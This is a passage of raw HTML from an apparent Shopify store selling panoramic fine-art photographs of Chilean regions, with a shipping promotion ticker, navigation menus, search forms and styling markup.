            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            +1,000 Clientes Satisfechos
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos a todo Chile
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Envíos Gratis en la RM a partir de $110.000
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            Garantía por 30 días
          </p>

          
          
            
        
          
</div>
  <!-- </div> -->
</div>


</div><div id="shopify-section-sections--17290608967841__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-search.css?v=184225813856820874251742980944" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=157470423819771412911742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-notification.css?v=137625604348931474661742980943" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-items.css?v=68325217056990975251742980943" media="print" onload="this.media='all'"><link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981742980944" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841742980943" media="print" onload="this.media='all'"><link rel="stylesheet" href="//franciscobt.com/cdn/shop/t/10/assets/component-mega-menu.css?v=8339249042032067261742980943" media="print" onload="this.media='all'">
  <noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-mega-menu.css?v=8339249042032067261742980943" rel="stylesheet" type="text/css" media="all" /></noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-drawer.css?v=12876392782820889961742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-cart.css?v=183883492810467818381742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-totals.css?v=54425048278126878361742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-discounts.css?v=152760482443307489271742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841742980943" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-menu.css?v=151968516119678728991742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-search.css?v=184225813856820874251742980944" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-menu-drawer.css?v=157470423819771412911742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-notification.css?v=137625604348931474661742980943" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//franciscobt.com/cdn/shop/t/10/assets/component-cart-items.css?v=68325217056990975251742980943" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 90px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 50px;
    }
  }

  
@media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 4px;
    padding-bottom: 4px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }</style><script src="//franciscobt.com/cdn/shop/t/10/assets/details-disclosure.js?v=153497636716254413831742980944" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/details-modal.js?v=4511761896672669691742980944" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/cart-notification.js?v=160453272920806432391742980943" defer="defer"></script>
<script src="//franciscobt.com/cdn/shop/t/10/assets/search-form.js?v=113639710312857635801742980944" defer="defer"></script><script src="//franciscobt.com/cdn/shop/t/10/assets/cart-drawer.js?v=44260131999403604181742980943" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'></h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Catalogo
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Panorámicas
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-panoramicas" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Panorámicas
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/x-los-lagos-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          III Atacama
                                        </a></li><li><a href="/collections/rm-santiago" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RM Santiago
                                        </a></li><li><a href="/collections/rm-valle-del-maipo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RM Valle del Maipo
                                        </a></li><li><a href="/collections/rm-valle-del-mapocho" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          RM Valle del Mapocho
                                        </a></li><li><a href="/collections/v-valparaiso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          V Valparaíso
                                        </a></li><li><a href="/collections/vii-maule" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          VII Maule
                                        </a></li><li><a href="/collections/xvi-nuble" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          XVI Ñuble
                                        </a></li><li><a href="/collections/viii-biobio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          VIII BioBio
                                        </a></li><li><a href="/collections/ix-la-araucania" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          IX La Araucanía
                                        </a></li><li><a href="/collections/x-los-lagos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          X Los Lagos
                                        </a></li><li><a href="https://franciscobt.com/collections/xii-magallanes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          XII Magallanes
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/29749149755/account?locale=es&region_country=CL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.instagram.com/fboetsch" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=500" alt="franciscoboetscht" srcset="//franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=50 50w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=100 100w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=150 150w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=200 200w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=250 250w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=300 300w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=400 400w, //franciscobt.com/cdn/shop/files/FBT_FineArt_Photography_logo_web.jpg?v=1614311511&amp;width=500 500w" width="90" height="90.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Catalogo</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Panorámicas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/x-los-lagos-copia" class="mega-menu__link mega-menu__link--level-2 link">
                                III Atacama
                              </a></li><li>
                              <a href="/collections/rm-santiago" class="mega-menu__link mega-menu__link--level-2 link">
                                RM Santiago
                              </a></li><li>
                              <a href="/collections/rm-valle-del-maipo" class="mega-menu__link mega-menu__link--level-2 link">
                                RM Valle del Maipo
                              </a></li><li>
                              <a href="/collections/rm-valle-del-mapocho" class="mega-menu__link mega-menu__link--level-2 link">
                                RM Valle del Mapocho
                              </a></li><li>
                              <a href="/collections/v-valparaiso" class="mega-menu__link mega-menu__link--level-2 link">
                                V Valparaíso
                              </a></li><li>
                              <a href="/collections/vii-maule" class="mega-menu__link mega-menu__link--level-2 link">
                                VII Maule
                              </a></li><li>
                              <a href="/collections/xvi-nuble" class="mega-menu__link mega-menu__link--level-2 link">
                                XVI Ñuble
                              </a></li><li>
                              <a href="/collections/viii-biobio" class="mega-menu__link mega-menu__link--level-2 link">
                                VIII BioBio
                              </a></li><li>
                              <a href="/collections/ix-la-araucania" class="mega-menu__link mega-menu__link--level-2 link">
                                IX La Araucanía
                              </a></li><li>
                              <a href="/collections/x-los-lagos" class="mega-menu__link mega-menu__link--level-2 link">
                                X Los Lagos
                              </a></li><li>
                              <a href="https://franciscobt.com/collections/xii-magallanes" class="mega-menu__link mega-menu__link--level-2 link">
                                XII Magallanes
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="ytBRW5BWMBRi4Z/s89LjDpEoYV8vWBvWNomydbZuKFjAWNfFelB8+rZLnjAxdjq7FLKkF4lXnzNLhw/oklkcUZMYNJ18xiD6vZeCRxGzKB7bX4x2J446KjUAxujt5lOOVwYW3bOHQFKn2qUM78Fw9+CzyjbWkvP+hmuVojTbSKMmw0sLW/9AQZnJLUvohBCZFFjVM2uG9RmxEb7jETvaN7c0t5vC1kvNDzL1NxtAS3Z775u7nVAoJA/hMmwxbP0rpoUTgV9oET+MDZ1nO8Du/C6+KQe8HNMNi1/X3TYp0zJZTmm7jxv8zQepnWCqEXXPlAEZDRhllgR08pWvcUR/V4Oc3doosZyDkisW4lf3l6EmzbVw73S0nEANJqMAJxxGAESnoNBgdoDW7d9DA2s1TvwTOBkL25d9ZmUW0TLOepY=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/29749149755/account?locale=es&region_country=CL" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "franciscoboetscht",
    
      "logo": "https:\/\/franciscobt.com\/cdn\/shop\/files\/FBT_FineArt_Photography_logo_web.jpg?v=1614311511\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "https:\/\/www.instagram.com\/fboetsch",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/franciscobt.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17290608869537__main" class="shopify-section section"><section
  id="MainProduct-template--17290608869537__main"
  class="page-width section-template--17290608869537__main-padding"
  data-section="template--17290608869537__main"
>
  <link href="//franciscobt.com/cdn/shop/t/10/assets/section-main-product.css?v=16383156642159592091742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-accordion.css?v=115963932793463966761742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-price.css?v=116010604417246430981742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-rte.css?v=73443491922477598101742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-slider.css?v=108157308134495589801742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-rating.css?v=24573085263941240431742980944" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-loading-overlay.css?v=167310470843593579841742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-deferred-media.css?v=54092797763792720131742980943" rel="stylesheet" type="text/css" media="all" />
  <link href="//franciscobt.com/cdn/shop/t/10/assets/component-list-payment.css?v=69253961410771838501742980943" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17290608869537__main-padding {
      padding-top: 4px;
      padding-bottom: 12px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17290608869537__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17290608869537__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17290608869537__main {
      --desktop-thumbnails: 6;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17290608869537__main {
        --media-radius: 6px;
      }
